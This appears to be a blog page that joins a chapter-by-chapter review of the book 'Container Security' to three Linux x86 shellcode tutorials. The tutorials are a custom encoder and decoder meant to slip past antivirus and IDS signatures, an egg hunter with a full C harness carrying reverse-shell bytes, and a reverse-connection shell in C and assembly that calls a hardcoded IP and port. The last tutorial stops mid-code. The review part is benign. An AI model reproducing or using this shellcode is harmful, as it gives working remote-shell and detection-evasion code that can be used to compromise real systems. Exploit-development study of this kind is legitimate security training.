Book Review: Container Security

This is the review of the Container Security book.

(My) Conclusion

I have mixed feelings about this book; to a scale of 1 to 10 I would give it a 7.

What I appreciated about it:

  • You can have a free (digital) copy of the book from here Aqua Container Security.
  • All the Linux security mechanisms that are used under the hood by containers are very well explained with multiple (valuable) examples; namespaces, cgroups, capabilities, system calls, AppArmor, SecComp. At the end of the day, container security is just a subset of Linux security.
  • No hidden (or un-hidden) publicity to any commercial tools, despite the fact that the author is working for AquaSecurity company.
  • A lot of references towards Internet accessible resources; unfortunately, the author is using url shortening so I wish you good luck to copy them into a browser if you have the paper version of the book.
  • Clear and concise writing style.

What I think could have been done better:

  • Even if the book is about security of/in containers, there is no general introduction of the container notion or the actual container landscape.
  • A lot of forward references in different chapters; usually in technical books you find backward references because (very often) the knowledge is build on top of the knowledge of previous chapters.
  • There are a few chapters which are very thin, especially toward the end; the last chapter (chapter 14) for example is just 2 pages long.
  • There is a companion website (https://containersecurity.tech/) but it contains just a single page.

1. Container Security Threats


This chapter defines different attack vectors for the containers and the infrastructure that they are running on. This attack vectors specifically linked to containers are:

  • Application code vulnerabilities
  • Badly configured images
  • Badly configured containers
  • Build Image attack
  • Supply chain attack
  • Vulnerable hosts
  • Exposed secrets
  • Insecure networking
  • Container runtime vulnerabilities
Containers attack vectors

The containers very often are deployed on cloud infrastructures very often using a multi-tenant model which brings new threats and new attack vectors on top of previous ones.

After presenting and explaining the problems that usage of containers will bring the author is focusing on (security) general guidelines that should be used when implementing different mitigations controls:

  • least privilege
    • each container should have a minimum set of permissions to fulfill it’s function.
  • defense in depth
  • reducing the attack surface
    • split the monolithic application in smaller, simpler microservices that would imply a less complex architecture that would reduce the attack surface.
  • limiting the blast radius
    • if one container is compromised some controls should be put in place to not affect the others software components
  • segregation of duties
    • permissions and credentials can be passed only into the containers that need them

2. Linux System Calls, Permissions and Capabilities

This chapter it presents the basics of Linux System calls, the Linux file permissions (an extensive explanation is done on the usage of of setuid and getuid) and the Linux Capabilities. For each of this Linux features some examples are given and the author emphasizes that this capabilities are heavily used by the containers and the containers run-times because at the end of the day, a container is just a Linux process running on a host.

3. Control Groups

This chapter is very similar with the previous one in the sense that it does not speak about containers but about a Linux security feature that is heavily used by the containers. This chapter is dedicated to Linux control groups (a.k.a cgroups) which have as goal to limit the resources, such as memory, CPU, network input/output, that a process or a group of processes can use.

Containers runtimes are using cgroups behind the scene to limit resources used by containers, so cgroups provides protection against a class of attacks that attempt to disrupt running applications by consuming excessive resources, thereby starving legitimate applications.

4. Container Isolation

This chapter treats another Linux feature that is cornerstone for container security: Linux namespaces.

Linux namespaces are a feature of the Linux kernel that partitions kernel resources such that one or more processes sees one set of resources while another set of processes sees a different set of resources. If cgroups control the resources that a process can use, namespaces control what it can see.

For each of the existing namespaces (Unix Timesharing System, Process IDs, Mount Points, Network, Users and Group Ids, Inter-Process Communications) the author shows how can be created from command line. For some namespaces a comparison is done between the isolation implemented by a container runtime and the isolation offered just using the tools offered out of the box by Linux.

5. Virtual Machines

This chapter is an introduction to virtual machines. It is explained different types of hypervisors (a.k.a VMM – Virtual Machine Monitor):

  • Type1 – the hypervisor is installed directly on top of the hardware with no operating system underneath (ex: Hyper-V, Xen)
  • Type2 – the hypervisor is installed on top of a Host Os (ex: VirtualBox, Parallels, QEMU)
  • Kernel Based Virtual Machines – this is a kind of hybrid type because it consists in a hypervisor running within the kernel of the hos Os (ex: Linux KVM).

Different types of hypervisors

After describing the types of hypervisors the author explained how the hypervisors are achieving the virtualization via a mechanism called “trap and emulate“. When an OS is running as a virtual machine in a hypervisor, some of its instructions may conflict with the host operation system. So the hypervisor will emulates the effect of that specific instruction or action without carrying it out. In this way, the host OS is not effected by the guest’s actions.

The chapter is concluded with the advantages of hypervisors for process isolation compared with the kernel processes (which are the cornerstone of containers) and the main drawbacks of hypervisors.

From the process isolation point of view the hypervisors are offering a greater isolation and the difference is that hypervisors have a simpler job to fulfill comparing with OS kernels. In a kernel, user space processes are allowed some visibility of each other, but there is no sharing of memory or sharing of processes in the case of hypervisors.

On the drawback side, the VMs have start-up times that are several orders of magnitude greater than a container, containers give developers a convenient ability to “build once, run anywhere” quickly and efficiently, each virtual machine has the overhead of running a whole kernel compared with containers that are sharing a kernel so containers can be very efficient in both resource use and performance.

6. Container Images

This chapter is focusing on the images; it starts by explaining the OCI standards covering the image specification. In this chapter you will be able to see how different topics from previous chapters (namespaces, capabilities, control groups, root file system) are fitting together so the end user can define, build and execute a container.

The second par of the chapter is focusing on different attack vectors on an image:

Image Attack Vectors

Some of this attack vectors are not really linked to container technology (tamper source code, vulnerable dependencies, attack deployment via build machine) but others are container specific attack vectors (tamper the docker file, usage of vulnerable base images, modify images during build).

7. Software Vulnerabilities in Images

The chapter is dedicated to vulnerabilities managements in general and also in the context of containers. For the general/generic part, the author explains what is the workflow when a vulnerability is discovered:

after the discovery the person the new issue will get a unique identifier that begins with “CVE” (Common Vulnerabilities and Exposures) , followed by the year and an unique id.

  • A responsible security disclosure is agreed between the entity that found the vulnerability and the entity that “owns” the software. Both parties agree on a timeframe after which the researcher can publish their findings.
  • The entity that “owns” the software is fixing the vulnerability and delivers a patch.
  • Once the vulnerability can be disclosed, it receive a unique identifier that begins with “CVE,” which stands for Common Vulnerabilities and Exposures.

Strangely enough, the author does not mention the usage of CVSS (Common Vulnerability Scoring System) score of a vulnerability. Usually CVSS score is used to judge the impact of the vulnerability.

The second part of the chapter is focusing on ways to handle the vulnerability management in the context of containers. A few interesting and valuable ideas:

  • (always) use immutable containers :
    • If containers are downloading code at runtime, different instances of the container could be running different versions of that code, but it would be difficult to know which instance is running what version.
    • It’s harder to control and ensure the provenance of the software running in each container if it could be downloaded at any time and from anywhere.
    • Building a container image and storing it in a registry is very simple to automate in a CI/CD pipeline.
  • regular scan of images.
    • Regularly re-scanning container images allows the scanning tool to check the contents against its most up-to-date knowledge about vulnerabilities. A very common approach is to re-scan all deployed images every 24 hours, in addition to scanning new images as they are built, as part of an automated CI/CD pipeline.
  • use a tool that can do more than scanning for vulnerabilities (if possible). A (non-exhaustive) list of extra features that the scanner could have:
    • Known malware within the image
    • Executables with the setuid bit
    • Images configured to run as root
    • Secret credentials such as tokens or passwords
    • Sensitive data in the form of credit card or Social Security numbers or something similar

8. Strengthening Container Isolation

This chapter is an extension of the Chapter 4 (Container Isolation); it presents other ways to extend the container isolation using mechanisms and framework beyond the Linux kernel features.

The first part of the chapter presents mechanisms already present in Linux ecosystem that can be used in other contexts than containers, namely:

  • Seccomp
    • Seccomp is a mechanism for restricting the set of system calls that an application is allowed to make.
    • The Docker default seccomp profile blocks more than 40 of the 300+ syscalls (including all the examples just listed) without ill effects on the vast majority of containerized applications. Unless you have a reason not to do so, it’s a good default profile to use.
  • AppArmor
    • In AppArmor, a profile can be associated with an executable file, determining what that file is allowed to do in terms of capabilities and file access permissions.
    • AppArmor implement mandatory access controls. A mandatory access control is set by a central administrator, and once set, other users do not have any ability to modify the control or pass it on to another user.
    • There is a default Docker AppArmor profile
  • SELinux
    • SElinux lets you constrain what a process is allowed to do in terms of its interactions with files and other processes. Each process runs under an SELinux domain and every file has a type.
    • Every file on the machine has to be labeled with its SELinux information before you can enforce policies. These policies can dictate what access a process of a particular domain has to files of a particular type.

In the second part of the chapter the author presents container specific technologies that could be used to enforce the containers isolation:

  • gVisor
    • gVisor provides a virtualized environment in order to sandbox containers. The system interfaces normally implemented by the host kernel are moved into a distinct, per-sandbox application kernel in order to minimize the risk of a container escape exploit.
    • To do this, a component of gVisor called the Sentry intercepts syscalls from the application. Sentry is heavily sandboxed using seccomp, such that it is unable to access filesystem resources itself. When it needs to make systemcalls related to file access, it off-loads them to an entirely separate process called the Gofer. Even those system calls that are unrelated to filesystem access are not passed through to the host kernel directly but instead are reimplemented within the Sentry. Essentially it’s a guest kernel, operating in user space.
  • Kata Containers
    • The idea with Kata Containers is to run containers within a separate virtual machine. This approach gives the ability to run applications from regular OCI format container images, with all the isolation of a virtual machine.
    • Kata uses a proxy between the container runtime and a separate target host where the application code runs. The runtime proxy creates a separate virtual machine using QEMU to run the container on its behalf.
  • Firecracker
    • Is a virtual machine offering the benefits of secure isolation through a hypervisor and no shared kernel, but with startup times around 100ms.
    • Firecracker designers have stripped out functionality that is generally included in a kernel but that isn’t required in a container like enumerating devices. The main saving comes from a minimal device model that strips out all but the essential devices.

9. Breaking Container Isolation

After explaining in previous chapters what can be done to enhance the container isolation, this chapter is focusing on how a container could be misconfigured so this isolation is broken.

The following misconfigurations are explained:

Run containers using the default (root) user.

Unless your container image specifies a non-root user or you specify a non default user when you run a container, by default the container will run as root.

The best option is to define a custom user inside the container but if this option is not available then a few other options are presented:

  • override the user id; this is possible in Docker using the –user flag of the docker run command.
  • use user namespaces (covered in chapter 2) within the container, so that root inside the container is not the same as root on the host. You can enable the use of user namespaces in Docker, but it’s not turned on by default. If you’re interested about how to do it please take a look to Isolate containers with a user namespace

The use of —priviledged flag

The usage of priviledged flag give extended (Linux) capabilities to the process representing the running container. Docker introduced the –privileged flag to enable DinD (Docker in Docker) which can be used by build tools(very often in the CI/CD context) running as containers, which need access to the Docker daemon in order to use Docker to build container images.

Mounting sensitive directories

Mounting inside the containers the root file system or specific host folders is not a very good idea. List of folders to avoid mounting:

  • Mounting /etc would permit modifying the host’s /etc/passwd file from within the container.
  • Mounting /bin, /usr/bin or /usr/sbin would allow the container to write executables into the host directory.
  • Mounting host log directories into a container could enable an attacker to modify or erase the logs.

Mounting the Docker Socket

In a Docker environment, there is a Docker daemon process that essentially does all the work. When you run the docker command-line utility, this sends instructions to the daemon over the Docker socket that lives at /var/run/docker.sock . Any entity that can write to that socket can also send instructions to the Docker daemon. The daemon runs as root and will happily build and run any software of your choosing on your behalf.

Accessing the Docker Daemon via REST API with no authentication

This in not really mentioned in the book (even that I think that it should) but it’s very similar with the previous paragraph. The docker daemon can be also accessed via a REST API; by default the API is accessible with no authentication.

Sharing namespaces between the container and the host

Containerized processes are all visible from the host; thus, sharing the process namespace to a container lets that container see the other containerized processes.

10. Container Network Security

The chapter starts with an introduction to ISO/OCI networking model and this model is used during the chapter to explain different topics related to network security. The author is focusing on explaining the networking model for containers running under Kubernetes orchestrator but even if you’re not interested on K8s it is still possible to find some technology agnostic best practices:

  • Default Deny Ingress: define a network policy that denies ingress traffic by default and then add policies to permit traffic only where you expect it
  • Default Deny Egress: Same as the Ingress part.
  • Restricts ports: Restrict traffic so that it is accepted only to specific ports for each application.

11. Securely Connecting Components with TLS

Most of the chapter content have noting to do with containers (this is highlighted even by the author itself) and is treating the history of SSL/TLS protocol and the basics of PKI : Public/Private Key, X509 certificates, Certificate Signing Requests, Certificate Revocation and Certificate Authorities.

The only piece of information linked to containers that I found important is the that rather than writing your own code to set up secure connections, you can choose to use a service mesh to do it for you.

12. Passing Secrets to Containers

The chapter starts by enumerating properties that a secret must have:

  • it should be stored in encrypted form so that it’s not accessible to every user or entity.
  • it should never be written to disk unencrypted (and even better just held it in memory and never write it on disk).
  • it should be revocable (make them invalid in the event that the secret should no longer be trusted).
  • it should be able to rotate it.
  • it should be independent of the lifecycle of the consumers.
  • only software components that need the access to it should be able to read the secret

Next paragraph enumerates different ways of injecting information (secrets included) into containers:

  • store the information into the image
    • obviously this is not a very good idea for secrets because can be accessed by anyone having the image and it cannot be changed unless the images are rebuild.
  • use environment variables as part of the configuration that goes along with the image
    • same problems as the hard-coded secrets
  • pass the secret over the network
    • the running container will make the appropriate network calls to retrieve or receive the information.
    • in this case the date(secret) in transit should be encrypted, most probably using a service mesh
    • the principal drawback of this approach is how the container will be able to authenticate to this service offering the secret; the author does not offer any solution
  • pass the secrets at runtime using the environment variables.
    • environment variables defined for the container can be seen using different commands like docker inspect.
  • pass the secrets through files.
    • This option consists in write the secrets into files that the container can access through a mounted volume.
    • Combining this with a secure secrets store ensures that secrets are never stored “at rest” unencrypted.

I found this chapter rather strange because it explains how to not pass secrets to containers instead of presenting the good practices. Speaking about good practices, this are very briefly mentioned like the usage of a third-party (commercial) solution for secret storage. I would have preferred to have more insights on how this tools are working.

13. Container Runtime Protection

This chapter treats the controls to put in place in order to assure the protection of the running containers.

The first idea is to compute a container profile. This profile should be computed prior to the deployment of the container in live and should contains the normal behavior of the container. Once this profile is known, then at runtime a (container security)tool would be able to compare the profile with the real behavior of the container and detect any discrepancy.

This container profile could contains the following information:

  • network traffic – the other containers and or hosts that the container normally communicates with.
  • executable – what kind of commands the normal cunning container is executing. In this case the author suggests to use eBPF (which stands for extended Berkeley Packet Filter) technology.
  • file access – what files from the container file system are usually accessed.
  • user IDs – as a general rule, if the container is doing one job, it probably needs to operate under only one user identity.
  • (Linux) capabilities – the (minimal) list of capabilities the container needs in order to execute properly; any attempt to use a capability not present in the list should raise a red flag.

The second idea presented is the drift prevention. It’s considered best practice to treat containers as immutable. The container is instantiated from its image, and then the contents of the container should not change. In the case of drift prevention the (container security) tool will be able to make the difference between the software that came from the image, and the software that is running in the workload so it gives the ability to immediately stop any software that doesn’t belong to the (original) image.

14. Containers and the OWASP Top 10

This sounds a very interesting topic but unfortunately the author it expedite it very fast. In some of the cases the author is even confessing that the type of risk is not linked to containers and could be applied to non containers world also.

Same OWASP Top 10 (2017) have direct applicability in the container word:

  • Broken Authentication.
    • This can be linked with the usage of secrets in container word. These secrets need to be stored with care and passed into containers at runtime, as discussed in Chapter 12.
    • The containerized applications that must communicate between them would need to identify each other using certificates, and communicate using secure connections. This can be handled directly by containers, or you can use a service mesh
  • Broken Access Control
    • Some container-specific approaches to mitigate least privilege the abuse of privileges that may be granted unnecessarily to users or components:
      • Don’t run containers as root.
      • Limit the capabilities granted to each container.
      • Use seccomp, AppArmor, or SELinux.
      • Use immutable containers
  • Insufficient Logging and Monitoring
    • Following container events should be logged:
      • Container start/stop events
      • Access to secrets
      • Any modification of privileges
      • Modification of container payload
      • Inbound and outbound network connections
      • Volume mounts
      • Failed actions such as attempts to open network connections, write to files, or change user permissions.
  • Failed actions such as attempts to open network connections, write
  • to files

How to write a (Linux x86) custom encoded shellcode

Goal

Very often the shellcode authors will try to obfuscate the shellcode in order to bypass the ids/ips or the anti-viruses. This kind of shellcode is often call an “encoded shellcode”.  The goal of this ticket is to propose an (rather simple) encoding schema and the decoding part written in assembler.

What is an encoded shellcode

An encoded shellcode is a shellcode that have the payload encoded in order to escape the signature based detection. To work correctly the shellcode must initially decode the payload and then execute it. For a very basic example you can check the A Poor Man’s Shellcode Encoder / Decoder video.

(My) custom encoder

The encoding schema that I propose is the following one:

  • the payload is split in different blocks of random size between 1 and 9 bytes.
  • the first octet of each block represents the size of the original block.
  • the last character of the last block is a special character represented a terminal (0xff).

Supposing that the payload is something like:

0xaa,0xbb,0xcc,0xdd,0xee

One possible encoding version could be:

0x02,0xaa,0xbb,0x01,0xcc,0x03,0xdd,0xee,0xff

or

0x04,0xaa,0xbb,0xcc,0xdd,0x02,0xee,0xff

or

0x09,0xaa,0xbb,0xcc,0xdd,0xee,0xff

If you want to play with this encoding schema you can use the Random-Insertion-Encoder.py program that will write to the console the encoded shellcode for a specific shellcode.

(My) custom decoder

So, initially the payload will be encoded (with the custom shema) and when the shellcode is executed, in order to have a valid payload, the decoder should be executed. The decoder will decode the payload and then pass the execution to the payload.

The first problem that the decoder should solve is to find the memory address of the encoded payload. In order to do this, we will use the “Jump Call Pop” mechanism explained in the Introduction to Linux shellcode writing (Part 2) (paragraph 5.1 ).

The  skeleton of the decoder will look like:

global _start 
section .text
_start:
 jmp short call_shellcode
decoder:
 ; the top of the stack contains the
 ; address of the EncodedShelcode
 
 ; decoder code
call_shellcode:
 call decoder
 EncodedShellcode: db 0x06,.........,0xff

 A few words before showing you the code of the decoder. The decoder basically moves bytes from the right toward the left and skip the first byte of each block until the terminal byte is found. For the move of the bytes the lodsb and stosb instructions are used. These instructions are using the ESI (lodsb) and EDI (stosb) registers, so you can see ESI as a source register and EDI as a destination register.

The DL register is used as block bytes counter and the CL register contains the content of the first byte of each block. So, in order to know if all the bytes of a block had been copied a comparison between DL and CL is done.

A special care should be take before the ESI register is incremented; either manually or automatically by the lodsb instruction. A check should be done if the ESI points to the terminator byte and stop the copy otherwise the decoder will try to read memory locations that do not have access (and the program will stop with a core dumped exception).

So, here is the code of the decoder:

global _start 
section .text
_start:
 jmp short call_shellcode

decoder:
 ;get the adress of the shellcode
 pop esi

 ;allign edi and esi
 lea edi, [esi]

handle_next_block:
 ;check that the esi do not point
 ;to the terminator byte
 xor ecx,ecx
 mov cl, byte[esi]
 mov bl , cl
 xor bl, 0xff

 ;if esi points to terminator byte
 ;then execute the shellcode
 jz short EncodedShellcode

 ;otherwise then ship next byte
 ;because it's the first byte
 ;of the block and it contains
 ;the number of bytes that
 ;the block contains.
 inc esi
 
 ;dl it is used to count the
 ;number of bytes from a block
 ;already copied
 xor edx, edx
 
handle_next_byte:
 ;check that the esi do not point
 ;to the terminator byte
 mov bl, [esi]
 xor bl, 0xff
 
 ;if esi points toterminator byte
 ;then execute the shellcode
 jz short EncodedShellcode
 
 ;otherwise copy the byte pointed by
 ;esi to the location pointed by edi;
 ;esi is automatically incremented by
 ;the lodsb and edi by stosb
 lodsb
 stosb
 
 ;one more byte of the block had been copied
 ;so increment the counter
 inc dl
 
 ;check that all the bytes of the block
 ;have been copied;
 ;cl contains the first byte of the block
 ;representing the number of bytes of the
 ;block and dl contains the number of
 ;block bytes already copied
 cmp cl, dl
 
 ;if not zero then not all the block bytes
 ;have been copied
 jnz handle_next_byte
 
 ;otherwise go to the next block
 jmp handle_next_block
call_shellcode:
 call decoder
 EncodedShellcode: db 0x06,0x31,0xc0,0x50,0x68,0x2f,0x2f,0x09,0x73,0x68,0x68,0x2f,0x62,0x69,0x6e,0x89,0xe3,0x01,0x50,0x07,0x89,0xe2,0x53,0x89,0xe1,0xb0,0x0b,0x01,0xcd,0x09,0x80,0xff

How to test the shellcode

In order to test the shellcode you must follow the next steps:

All the source codes presented in this ticket can be found here: gitHub.

Bibliography

How to write a (Linux x86) egg hunter shellcode

Goal

The goal of this ticket is to write an egg hunter shellcode. An egg hunter is a piece of code that when is executed is looking for another piece of code (usually bigger) called the egg and it passes the execution to the egg. This technique is usually used when the space of executing shellcode is limited (the available space is less than the egg size) and it is possible to inject the egg in another memory location. Because the egg is injected in a non static memory location the egg must start with an egg tag in order to be recognized by the egg hunter.

1. How to test the shellcode

Maybe it will look odd but I will start by presenting the program that it will be used to test the egg hunter. The test program is a modified version of the shelcode.c used in the previous tickets.

#include<stdio.h>
#include<string.h>

#define EGG_TAG "hex version of egg_tag; to be added later"
unsigned char egg_hunter[]= "hex version of egg_hunter; to be added later";
unsigned char egg[] = EGG_TAG EGG_TAG "hex version of egg; to be added later";
main()
{
    int (*ret)() = (int(*)())egg_hunter;
    ret();
}

We start by defining the egg tag, the egg hunter and the egg; the egg is prefixed twice with the egg tag in order to be recognized by the egg hunter. The main program it will just pass the execution to the egg hunter that will search for the egg (which is somewhere in the memory space of the program) and then it will pass the execution to the egg. 

Usually the egg tag is eight bytes and the reason the egg tag repeats itself is because it allows the egg hunter to be more optimized for size so it can search for a single tag that has the same four byte values, one right after the other. This eight byte version of the egg tag tends to allow for enough uniqueness that it can be easily selected without running any high risk of a collision.

2 Implementation

2.1 Define the egg tag

Defining the egg tag is quite easy;  finally it’s up to you to choose a rather unique word. In our case the egg tag is egg1. In order to be used by the egg hunter the tag must be transformed in HEX. I just crafted a small script: fromStringToAscii.sh that will transform the input from char to ASCII equivalent and then to HEX value. So in our case the egg tag value will be 0x31676765.

2.2 Implement the egg hunter

What the egg hunter implementation should do, is firstly find the addressable space allocated to the host process( the process in which the egg hunter is embedded) then, search inside this addressable space for the egg and finally pass the execution to the egg.

On Linux this behavior can be achieved using the access (2) system call. The egg hunter will call systematically access system call in order to find the memory pages that the host process have access and once one accessible page is found, then it looks for the egg. Here is the implementation code:

global _start
section .text
_start:
 xor edx,edx
next_page:
 or dx,0xfff
next_adress:
 ;fill edx with 0x1000=4096 
 ;which represents PAGE_SIZE
 inc edx
 ;load the page memory address to ebx
 lea ebx,[edx+0x4]
 ;0x21=33 access system call number
 push byte +0x21
 pop eax
 int 0x80

 ;compare the result with EFAULT
 cmp al,0xf2
 jz next_page 
 mov eax,0x31676765; this is the egg marker: egg1 in hex
 mov edi,edx
 ;search for the first occurrence of the egg tag
 scasd
 jnz next_adress
 ;search for the second occurrence of the egg tag 
 scasd
 jnz next_adress
 ;execute the egg 
 jmp edi

A much detailed explanation of how this egg hunter work can be found in the Safely Searching Process Virtual Address Space.

3.Putting all together

Now, we have all the missing pieces so we could try to put them together. As egg I used a the reverse connection shellcode from the How to write a reverse connection shellcode. The final result it is something like:

#include<stdio.h>
#include<string.h>

#define PORT_NUMBER "\x6a\xff" // 0xffff
#define IP_ADDRESS "\x0c\x12\x01\x17"
#define EGG_TAG "\x65\x67\x67\x31"

unsigned char egg_hunter[]=
"\x31\xd2\x66\x81\xca\xff\x0f\x42\x8d\x5a\x04\x6a\x21\x58\
xcd\x80\x3c\xf2\x74\xee\xb8"
EGG_TAG
"\x89\xd7\xaf\x75\xe9\xaf\x75\xe6\xff\xe7";

unsigned char egg[] = 
EGG_TAG
EGG_TAG
"\x31\xc0\x31\xdb\xb0\x66\x53\x6a\x01\x6a\x02\x89\xe1\xb3\x01\xcd\x80\x89\xc6\xe8\x01
\x00\x00\x00\xc3\x31\xc0\x31\xdb\xb0\x66\x68"
IP_ADDRESS
"\x66"
PORT_NUMBER
"\x66\x6a\x02\x89\xe1\xb3\x03\x6a\x10\x51\x56\x89\xe1\xcd\x80\xe8\x01\x00\x00\x00
\xc3\x31\xc0\x31\xdb\xb0\x3f\x89\xf3\x31\xc9\xcd\x80\x31\xc0\x31\xdb\xb0\x3f\x89
\xf3\x41\xcd\x80\x31\xc0\x31\xdb\xb0\x3f\x89\xf3\x41\x41\xcd\x80\xe8\x01\x00\x00
\x00\xc3\x31\xc0\x31\xdb\x31\xc9\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89
\xe3\x50\x89\xe1\x50\x89\xe2\xb0\x0b\xcd\x80\xc3\xe8\x78\xff\xff\xff";
main()

{
 printf("EggHunter Length: %d\n", strlen(egg_hunter));
 printf("Shellcode Length: %d\n", strlen(egg));
 int (*ret)() = (int(*)())egg_hunter;
 ret();
}

All the source codes explained presented in this ticket can be found here: gitHub.

Bibliography

How to write a (Linux x86) reverse connection shellcode

Goal

The goal of this ticket is to write a shellcode that makes a connection from the hacked system to a different system where it can be cached by different network tools like net cat

In order to complete this task I will try to follow the workflow that I presented in my previous tickets concerning shellcode writing  (Introduction to Linux shellcode writing, part 1 and part 2)  meaning that i will first write a C version, then I will try to translate the C version in assembler trying to avoid the common shellcode writing pitfalls like null bytes problem and the addressing problem.

This shellcode will also share most of his code with the shellcode from How to write a port-biding shellcode because it have a lot of functionalities and code in common.

 1. The C version of the shellcode

The following listing represents a minimal version (no error checking is done) of a reverse connection program. Basically the program is doing the following actions:

  • create a socket
  • initialize a connection on socket to a specific address and port
  • redirect the stdin, stdout and stderr to the socket
  • execute “bin/sh”
#include <stdio.h>
#include <stdlib.h>
#include <netdb.h>
#include <netinet/in.h>
#include <string.h>

int main( int argc, char *argv[] ) {
 int serverSocketFileDescriptor;
 int clientSocketFileDescriptor; 
 int clilen;
 struct sockaddr_in serv_addr;
 struct sockaddr_in cli_addr;
 
 
 /* First call to socket() function */
 serverSocketFileDescriptor = socket(AF_INET, SOCK_STREAM, 0);
 
 /* Initialize socket structure */
 bzero((char *) &serv_addr, sizeof(serv_addr));
 
 serv_addr.sin_family = AF_INET;
 serv_addr.sin_addr.s_addr = 0x100007f;
 serv_addr.sin_port = htons(65535);
 
 
 /* Initialize a connection on a socket.*/
 clientSocketFileDescriptor = 
    connect(serverSocketFileDescriptor, (struct sockaddr *) &serv_addr, sizeof(serv_addr));
 

 /*Redirect to the new socket the sdtin,stdout,stderr*/
 dup2(serverSocketFileDescriptor, 0);
 dup2(serverSocketFileDescriptor, 1);
 dup2(serverSocketFileDescriptor, 2);

 /*execute /bin/sh */ 
 execve("/bin/sh", NULL, NULL);

 /* Close the sockets*/
 close(clientSocketFileDescriptor);
 close(serverSocketFileDescriptor);
}

2. The assembler version of the shellcode

2.1 Find the system call numbers of the functions used in the C version

The first step in order to write the assembler version is to find the system calls number for each of the calls used in the C version.

For all the socket operations there is only one system call, the number 102:

cat  /usr/include/i386-linux-gnu/asm/unistd_32.h | grep socket
#define __NR_socketcall 102

The sub calls numbers can be found in the file /usr/include/linux/net.h :

#define SYS_SOCKET    1        /* sys_socket(2)        */
#define SYS_BIND    2          /* sys_bind(2)            */
#define SYS_CONNECT    3        /* sys_connect(2)        */
#define SYS_LISTEN    4        /* sys_listen(2)        */
#define SYS_ACCEPT    5        /* sys_accept(2)        */

For all the others calls (dup2, execve and close) the system call numbers are:

#define __NR_dup2 63
#define __NR_execve 11
#define __NR_close 6

The second step is to take a look to the man pages of each of the functions used to check the needed parameters for each of the functions.

2.2 Implement the assembler version for each of the functions from the C program

Once we have all the necessary informations for the functions used in the C version (the system call numbers and the parameters) the next step is to write the assembler version of the C program.

The assembler version of the shellcode is strongly inspired from the shellcode of How to write a port-biding shellcode, I just removed the functions that were not needed for the actual shell and added one missing function (the ConnectSocket function).

So, the working implementation have the following structure:

_start:
    call OpenSocket
        ...
        call ConnectSocket 
            ...        
            call Dup2OutInErr
                ...
                call ExecuteBinSh
                    ...
                ret    
            ret
        ret    
    ret

The assembler implementation of the reverse-connection shellcode is the following one:

; Filename: SocketClient.nasm
; Author: [email protected]
; Website: itblog.adrian.citu.name

global _start
 
section .text

OpenSocket:
 
 ;syscall socketcall 
 xor eax,eax
 xor ebx, ebx
 mov al, 102 
 
 ; build the argument array on the stack
 push ebx ;protocol = 0
 push 1 ; type = SOCK_STREAM (1)
 push 2 ;domain = PF_INET (2)
 mov ecx, esp ;pointer to argument array
 
 mov bl, 01 ;1 = SYS_SOCKET = socket()
 int 0x80
 
 mov esi, eax
 
 call ConnectSocket
 ret
 
ConnectSocket:
 ; syscall socketcall
 xor eax, eax
 xor ebx, ebx 
 mov al, 102 
 
 ;build sockaddr struct on the stack
 push dword 0x1701120c;ADDRESS =12.18.1.23
 push word 0xffff ; PORT = 65535
 push word 2 ; AF_INET = 2
 mov ecx, esp ; pointer to sockaddr struct
 
 mov bl, 3 ;3 = SYS_CONNECT = connect()
 
 push BYTE 16 ;sizeof(sockaddr struct) = 16 taken from the
 ;systrace SocketClient Cpp version
 
 push ecx ;sockaddr struct pointer
 push esi ;socket file descriptor
 mov ecx, esp ;pointer to argument array
 int 0x80 
 
 call Dup2OutInErr
 ret 
 
Dup2OutInErr:
 xor eax, eax
 xor ebx, ebx 
 
 ;syscall dup2
 mov al, 63 
 mov ebx, esi
 xor ecx, ecx ;duplicate stdin
 int 0x80 
 
 xor eax, eax
 xor ebx, ebx
 mov al, 63 ;syscall dup2
 mov ebx, esi
 inc ecx ;duplicate stdout, ebx still holds the socket fd
 int 0x80 
 
 xor eax, eax
 xor ebx, ebx
 mov al, 63 ;syscall dup2
 mov ebx, esi
 inc ecx
 inc ecx ;duplicate stdout, ebx still holds the socket fd
 int 0x80 
 
 call ExecuteBinSh
 ret

ExecuteBinSh:
 xor eax, eax
 xor ebx, ebx
